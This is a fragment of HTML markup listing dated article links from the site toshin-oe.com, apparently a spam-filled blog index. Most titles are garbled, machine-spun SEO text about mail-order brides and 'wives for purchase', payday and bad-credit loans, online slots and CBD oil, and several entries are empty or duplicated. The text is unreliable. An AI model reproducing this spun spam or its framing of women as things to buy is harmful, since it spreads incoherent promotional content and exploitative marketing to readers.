                                            <h4 class="ttl">Precisely why are Dutch Brides therefore beneficial to Marriage?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pastor-john-gray-defends-purchase-of-wifes/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Pastor John Gray defends purchase of wife’s $ Lamborghini that is 200K vehicle</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/seeking-asian-female-provides-an-in-depth-glance-3/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">&#8216;Seeking Asian Female&#8217; Provides An In Depth Glance At A Fetish</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ever-more-youthful-syrian-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Ever more youthful Syrian</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-274-3/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/thailand-wives-for-purchase-an-expat-help-guide-to-4/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Thailand Wives For Purchase – An Expat Help Guide To Dwelling In Bangkok, Thailand</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/handleiding-relationship-and-advice-that-is-dating-8/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Handleiding &#8211; Relationship and advice that is dating should utilize from 35 in just about any other instance distracting actresses.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-917-3/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-mail-order-brides-cost-124/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">russian mail order brides cost</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/after-retiring-from-politics-she-stayed-energetic-9/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">After retiring from politics, she stayed energetic within the Icelandic women’s liberation motion</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-381-3/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281-3/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-wife-42/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">russian wife</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-lot-more-than-1000-verified-profiles-from-12/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">A lot more than 1000+ Verified profiles from experienced marriage agency for the matchmaking that is perfect 100% satisfaction</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3499-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/swedish-women-value-individual-characteristics-8/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Swedish women value individual characteristics like sincerity, commitment, and share into the neighbor hood much bigger than your earnings</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/building-or-renovating-your-own-house-does-not/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Building or renovating your own house does not need to be a fantasy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-about-the-japanese-women-that-married-the-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Exactly about The Japanese women that married the enemy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/thousands-of-american-guys-brought-kid-brides-to/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Thousands of American guys brought kid brides to the country — ruled appropriate by U.S. Government</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/essays-on-the-peaceful-warrior-tips-and-tricks/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Essays On The Peaceful Warrior Tips and Tricks</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-loans-these-are-your-5-most-useful-3/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Bad Credit Loans: These Are Your 5 Most Useful Options</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-let-you-know-about-35-thoughtful-valentine-s-9/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">We let you know about 35 thoughtful Valentine&#8217;s Day presents she&#8217;ll love</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/congress-told-80-000-firefighters-and-instructors-14/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Congress told 80,000 firefighters and instructors it could forgive their student education loans. Over ten years later on, a tangle of mismanagement has kept them from getting any such thing.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/companies-brand-new-perk-for-millennials-extra-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Companies&#8217; Brand New Perk for Millennials: Extra Assist Repaying Education Loan Financial Obligation</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-you-need-to-realize-about-tamanu-oil-7/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">All you need to Realize About Tamanu Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-mermaids-from-the-oriental-countries-have-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The mermaids from the Oriental countries have really regularly earned Western part dudes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/journal-from-ra-online-slot-machine-game-equipment/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">?? Journal From Ra Online Slot machine game equipment SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-secret-of-asian-mail-order-brides-being/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The Secret of Asian Mail Order Brides Being Consequently Desirable</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/revenues-up-profits-down-at-igt-since-merger-26/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Revenues Up, Profits Down at IGT Since Merger</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/latin-women-date-internet-website-is-actually-a/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Latin Women Date internet website is actually a top choice for all guys seeking attention from stunning and marvelous South American women.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/i-m-25-and-i-chatted-to-3-solitary-ladies-in-their/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">I&#8217;m 25, and I chatted to 3 solitary ladies in their 50s by what it is choose to utilize dating apps like Tinder and Bumble. Their experiences surprised me personally</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-length-of-time-does-it-simply-just-take-for/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The length of time Does It Simply Just Take For Cannabis to go out of The Human Body?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-length-of-time-does-it-take-to-get-an-sba-loan/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The length of time Does It Take to Get an SBA Loan?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/fighters-stay-preferred-on-nba-championship-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Fighters Stay Preferred on NBA Championship Probabilities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-buzz-on-bad-credit-payday-advances-8/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The Buzz on Bad Credit Payday Advances</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/effortless-mail-that-is-russian-wives-secrets-an-a-5/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Effortless mail that is russian wives Secrets – An A-Z</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dating-and-marriage-traditions-in-puerto-rico-10/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Dating And Marriage Traditions In Puerto Rico</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/czech-women-attempt-to-take-regarding-the-8/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Czech Women attempt to Take regarding the Populists</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-exactly-is-a-usda-loan-am-i-qualified-to-7/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">What exactly is a USDA Loan? Am I Qualified To Receive One?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-how-do-i-need-to-begin-dating-dudes/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Exactly   How do I need to begin dating dudes whenever I am mainly enthusiastic about marriage/long-term dating later on?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/brides-for-sale-190/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">brides for sale</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-exactly-exactly-how-young-muslims-identify/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Exactly Exactly Exactly How Young Muslims Identify &#8216;Halal Dating&#8217; On Their Own</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/engaged-and-getting-married-in-a-civil-ceremony-7/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Engaged and getting married in a civil ceremony</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-s-the-optimum-residence-equity-loan-amount-3/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">What&#8217;s the Optimum Residence Equity Loan Amount?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-cancel-your-fha-mortgage-insurance-9/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">How Exactly To Cancel Your FHA Mortgage Insurance Costs (MIP)</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/find-a-bride-52/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">find a bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/new-york-state-receptive-to-online-poker-in-58/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">New York State Receptive to Online Poker in Preliminary Hearing</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/augur-promises-distributed-sports-betting-platform-117/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Augur Promises Distributed Sports Betting Platform</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/paper-liens-and-titles-12/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Paper Liens and Titles</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/book-regarding-ra-on-the-net-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">?? Book Regarding Ra On the net Slot machine game appliance SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-length-of-time-does-it-just-take-for-cbd-oil-5/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">The length of time Does it  just Take for CBD Oil to exert effort?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/no-hassle-discover-wife-online-products-in-britain-3/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">No-Hassle Discover Wife Online Products In Britain</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-get-high-risk-company-loans-with-bad-credit/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">How to Get High Risk Company Loans with Bad Credit</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/syndication-associated-with-ra-internet-based/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">?? Syndication Associated with Ra Internet based Video slot machine piece of equipment SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/lovingfeelcom-holds-a-strong-popularity-if-you-are-4/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Lovingfeelcom holds a strong popularity if you are perhaps one of the most significant relationship sites that are highest in this chronilogical age of on the web courting</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/western-sites-that-are-dating-dating-and-marriage-8/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Western sites that are dating. Dating and marriage site InterFriendship</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-brides-free-31/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">russian brides free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-brilliant-models-in-games-exclusively-for-you/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">The Brilliant Models In Games Exclusively FOR YOU PERSONALLY</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/helpful-information-to-finding-financial-9/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Helpful information to Finding Financial Assistance for Solitary Moms And Dads</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/as-of-late-every-fella-will-probably-to-marry-a-5/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">As of late every fella will probably to marry a lady finished Web</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/magazine-involved-with-ra-on-the-net-video-slot/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">?? Magazine Involved with Ra On the net Video slot machine unit SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ernest-hemingway-3/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Ernest Hemingway</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/getting-married-in-a-ceremony-that-is-civil-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Getting married in a ceremony that is civil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/8-techniques-to-boost-your-credit-history/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">8 techniques to boost your credit history</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/estonian-women-are-very-well-balanced-along-with-7/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Estonian women are very well balanced along with tranquil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-insider-secrets-for-hello-world-3427/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">The Insider Secrets for Hello World</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-internet-casino-games-7/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Using&nbsp; internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-274-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-develop-the-relationship-that-is/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Just how to develop the relationship that is perfect Brazilian Girls</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-the-event-that-you-along-with-your-ex-are-10/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">In the event that you along with your ex are trying to get a divorce or separation inside the eu, a number of rules that decide which nation can cope with your divorce</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/detroit-casinos-making-a-comeback-as-city-slowly-24/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Detroit Casinos Making a Comeback as City Slowly Recovers from Recession Smackdown</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rejection-isnv%d1%92t-an-easy-task-to-simply-just-take/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Rejection isnвЂt an easy task to simply just  take , however dishing it out isn’t any cakewalk both.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-917-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/china-relaxes-travel-restrictions-to-macau-58/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">China Relaxes Travel Restrictions To Macau</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-381-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/step-by-step-simple-techniques-in-rosebride-10/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Step by step Simple Techniques In rosebride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mystery-deepens-over-malaysian-king-s-divorce-as-4/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Mystery deepens over Malaysian king&#8217;s &#8216;divorce&#8217; as Russian model spouse stocks intimate video clip</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/detroit-casinos-making-a-comeback-as-city-slowly-5/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Detroit Casinos Making a Comeback as City Slowly Recovers from Recession Smackdown</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dating-old-asian-women-can-it-be-worthwhile-or-5/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Dating old Asian Women – can it be Worthwhile or perhaps a Nightmare?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/californians-for-accountable-ipoker-latest-effort-35/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Californians for accountable iPoker Latest Effort to Legalize online Gaming in Golden State</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/financing-with-bad-credit-with-no-guarantor-which-4/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Financing with bad credit with no guarantor, which are the choices?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ways-to-get-the-most-useful-auto-loan-deal-3/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Ways to get the most useful auto loan deal</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/filipino-mail-order-wives-choose-your-future-wife-11/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Filipino Mail Order Wives – Choose Your Future Wife</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/full-spectrum-uk-cbd-oil-600mg/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Full Spectrum UK CBD Oil 600mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-might-also-need-to-provide-a-brief-self-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">You might also need to provide a brief self-description telling a couple of terms by what sorts of individual you might be</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-the-results-are-if-we-default-back-at-my/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">What the results are If We Default back at My Education Loan?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3512/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-insider-secrets-for-hello-world-4197/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Insider Secrets for Hello World</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-come-all-the-bible-about-ra-internet-based/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">HOW COME All the Bible About Ra Internet based PROBABLY THE MOST Tried SLOT MACHINE GAME Matches?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/payday-advances-act-as-a-financial-equalizer-2/"></a>
